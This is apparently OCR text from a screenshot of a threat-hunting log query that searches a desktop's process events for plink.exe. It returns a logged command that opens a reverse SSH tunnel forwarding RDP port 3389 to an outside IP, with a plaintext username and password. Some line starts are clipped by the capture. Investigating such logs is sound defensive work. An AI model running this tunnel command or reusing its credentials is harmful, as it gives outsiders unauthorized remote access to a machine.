 ProcessEvents
| where hostname == "A37A-DESKTOP"
| where process_commandline has "plink.exe"
| project process_commandline
le 1 Add visual Stats
ocess_commandline
nk.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruthW!llS3tUfree 168.57.191.100
h: /process_commandline Inline Full
"process_commandline": plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruthW!llS3tUfree 168.57.191.100